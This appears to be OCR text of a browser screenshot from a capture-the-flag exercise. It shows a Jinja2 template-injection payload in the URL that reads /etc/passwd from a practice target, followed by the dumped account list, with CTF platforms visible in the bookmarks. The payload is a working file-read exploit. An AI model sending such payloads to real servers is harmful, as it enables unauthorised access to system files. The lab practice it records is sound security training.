 61.147.171.105:52719/{{''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read()}}
70%
火狐官方站点 新手上路 常用网址 云盘 CSDN - 专业开发者社... GIF动态图片分解，多... 登录 - DataCon CTF竞赛平台 New File 阿里云盘 BUUCTF在线评测 ctf.show 其他书签 移动设备上的书签
URL http://61.147.171.105:52719/root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run
/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false _apt:x:104:65534::/nonexistent:
/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false 0:x:0:0:noone:/tmp:/sbin/nologin not found